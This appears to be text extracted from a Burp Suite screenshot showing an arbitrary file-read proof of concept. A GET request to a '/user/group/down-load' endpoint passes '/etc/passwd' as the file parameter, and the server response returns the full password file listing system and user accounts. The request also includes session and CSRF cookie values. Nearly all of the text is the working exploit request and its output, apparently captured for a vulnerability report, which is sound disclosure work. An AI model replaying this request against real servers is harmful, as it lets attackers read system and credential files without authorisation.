 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to surferxyz
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
61 × 64 × 65 × 66 × 67 × 68 × 71 × 72 × +
Send Cancel < > Follow redirection Target: https://192.168.0.105:8080 HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /user/group/down-load?file=/etc/passwd HTTP/2
2 Host: 192.168.0.105:8080
3 Cookie: PHPSESSID_8080=fcf7edbebe2988afc031ee429c0ab6f2; _csrf-8080=
67615f98ac211dbe950937f4ee4b8c5bf46943e4855750e823c57674d24f75a4a%3A2%
3A%7Bi%3A0%3Bs%3A10%3A%22_csrf-8080%22%3Bi%3A1%3Bs%3A32%3A%22im7CvCFzC
508N4AIP-d17QlelxMMz3iu%22%3B%7D
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx
3 Date: Tue, 20 Feb 2024 20:05:56 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1126
6 Location: https://192.168.0.105:8080
7 Pragma: public
8 Accept-Ranges: bytes
9 Expires: 0
10 Cache-Control: must-revalidate, post-check=0, pre-check=0
11 Content-Disposition: attachment; filename="passwd"
12 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
13 X-Frame-Options: SAMEORIGIN
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
34 n1rvana:x:1000:1000:n1rvana:/home/n1rvana:/bin/bash
35 nginx:x:1001:1001::/home/nginx:/sbin/nologin
36 redis:x:1002:1002::/home/redis:/sbin/nolog
37 mysql:x:1003:1003::/home/mysql:/bin/bash
38 clickhouse:x:997:995::/nonexistent:/bin/false
39 clickhouse-bridge:x:996:994::/nonexistent:/bin/false
40
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 12
Inspector
Notes
Done 1,561 bytes | 24 millis